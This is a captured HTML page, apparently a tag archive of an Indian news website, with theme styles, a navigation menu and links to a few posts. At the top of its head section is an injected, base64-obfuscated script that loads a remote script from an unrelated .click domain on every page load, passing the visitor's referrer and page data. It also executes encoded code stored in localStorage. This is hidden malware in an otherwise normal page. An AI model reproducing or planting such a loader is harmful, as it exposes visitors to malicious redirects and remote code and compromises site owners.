

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thecredibleindia.com/tag/featured/
body_size: 23343
content:
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>
	<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
<meta name="google-site-verification" content="RNBQdWgwvZQ0TLcYpTAFNCpg04iU7eqqjNSIHGZVtYI" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Featured Archives - The Credible India</title><link rel="preload" as="font" href="https://www.thecredibleindia.com/wp-content/themes/newsweb/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://www.thecredibleindia.com/tag/featured/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Featured Archives - The Credible India" />
	<meta property="og:url" content="https://www.thecredibleindia.com/tag/featured/" />
	<meta property="og:site_name" content="The Credible India" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.thecredibleindia.com/tag/featured/","url":"https://www.thecredibleindia.com/tag/featured/","name":"Featured Archives - The Credible India","isPartOf":{"@id":"https://www.thecredibleindia.com/#website"},"breadcrumb":{"@id":"https://www.thecredibleindia.com/tag/featured/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.thecredibleindia.com/tag/featured/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thecredibleindia.com/"},{"@type":"ListItem","position":2,"name":"Featured"}]},{"@type":"WebSite","@id":"https://www.thecredibleindia.com/#website","url":"https://www.thecredibleindia.com/","name":"The Credible India","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thecredibleindia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; Feed" href="https://www.thecredibleindia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; Comments Feed" href="https://www.thecredibleindia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Credible India &raquo; Featured Tag Feed" href="https://www.thecredibleindia.com/tag/featured/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thecredibleindia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.thecredibleindia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/style.css?ver=9.1.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #1490d9;
--c-main-rgb: 20,144,217; }
.s-dark, .site-s-dark { --c-main: #f7f7f7; --c-main-rgb: 247,247,247; }
.s-light body { background-color: #f4f4f4; }
.smart-head-main .smart-head-top { --head-h: 75px; }
.smart-head-main .smart-head-mid { --head-h: 10px; }
.smart-head-main .smart-head-mid > .inner { padding-left: 0%; }
.smart-head-main .smart-head-bot { --head-h: 42px; }
.navigation-main .menu > li > a { font-size: 14px; }
.navigation-main { height: 30px; --nav-items-space: 24px; }
.nav-hov-b .menu > li > a:before { border-width: 1px; }
.s-dark .navigation-main { --c-nav-hov: #2ab391; }
.s-dark .navigation { --c-nav-blip: #ffffff; --c-nav-hov-bg: #0a0a0a; }
.navigation-small .menu > li > a { font-size: 14px; font-weight: 500; text-transform: capitalize; letter-spacing: 0em; }
.smart-head .navigation-small { --nav-items-space: 25px; }
.smart-head-main .spc-social { --spc-social-fs: 15px; --spc-social-size: 25px; --spc-social-space: 5px; }
@media (min-width: 940px) and (max-width: 1200px) { .navigation-main .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); }
.navigation-small .menu > li > a { font-size: calc(10px + (14px - 10px) * .7); } }
@media (max-width: 767px) { .the-page-heading { font-size: 7px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/css/lightbox.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.thecredibleindia.com/wp-content/themes/newsweb/css/icons/icons.css?ver=9.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.thecredibleindia.com\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":false,"token":"f67e249020"}
//# sourceURL=sphere-post-views-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thecredibleindia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.thecredibleindia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thecredibleindia.com/wp-json/wp/v2/tags/20" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thecredibleindia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.thecredibleindia.com/wp-content/uploads/2023/09/cropped-android-chrome-512x512-1-270x270.png" />


</head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5D954QEXH0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5D954QEXH0');
</script>
<body class="archive tag tag-featured tag-20 wp-theme-newsweb right-sidebar has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-6">



<div class="main-wrap">
    

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-menu" class="mobile-menu"><li id="menu-item-6489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6489"><a href="https://www.thecredibleindia.com/category/national/">National</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5837"><a href="https://www.thecredibleindia.com/category/elections/">Elections</a>
<ul class="sub-menu">
	<li id="menu-item-5860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5860"><a href="https://www.thecredibleindia.com/category/2024-polls/">2024 Polls</a></li>
	<li id="menu-item-5861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5861"><a href="https://www.thecredibleindia.com/category/rajasthan/">Rajasthan</a></li>
	<li id="menu-item-5862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5862"><a href="https://www.thecredibleindia.com/category/madhya-pardesh/">Madhya Pardesh</a></li>
	<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5863"><a href="https://www.thecredibleindia.com/category/chhattisgarh/">Chhattisgarh</a></li>
	<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5864"><a href="https://www.thecredibleindia.com/category/infographic/">Infographics</a></li>
</ul>
</li>
<li id="menu-item-7320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7320"><a href="https://www.thecredibleindia.com/category/sport/">Sports</a></li>
<li id="menu-item-6500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6500"><a href="https://www.thecredibleindia.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-5878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5878"><a href="https://www.thecredibleindia.com/category/opinion/">Opinion</a>
<ul class="sub-menu">
	<li id="menu-item-5882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5882"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
	<li id="menu-item-5879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5879"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
	<li id="menu-item-5881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5881"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
</ul>
</li>
<li id="menu-item-5855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5855"><a href="https://www.thecredibleindia.com/category/business/">Business</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6526"><a href="https://www.thecredibleindia.com/category/world/">World</a></li>
<li id="menu-item-6080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6080"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6081"><a href="https://www.thecredibleindia.com/category/explainers/">Explainers</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/" class="image-link media-ratio ar-bunyad-thumb" title="When the Tulips Weep, a Valley Rises!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/04/vv0kwo3l.png 400w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="The Weeping Tulips"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/when-the-tulips-weep-a-valley-rises/">When the Tulips Weep, a Valley Rises!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-04-27T05:41:52+00:00">April 27, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/" class="image-link media-ratio ar-bunyad-thumb" title="Shama’s Shocker on Rohit Sharma!"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-300x150.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1024x512.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-768x384.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1536x768.jpg 1536w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-2048x1024.jpg 2048w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-150x75.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-450x225.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/India-Team-Support-Cricket-Banner-in-Blue-Bold-Geometric-and-Grunge-Style-1200x600.jpg 1200w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Shama’s Shocker on Rohit Sharma!"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/shamas-shocker-on-rohit-sharma/">Shama’s Shocker on Rohit Sharma!</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-09T06:56:59+00:00">March 9, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ar-bunyad-thumb" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-150x150.webp 150w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
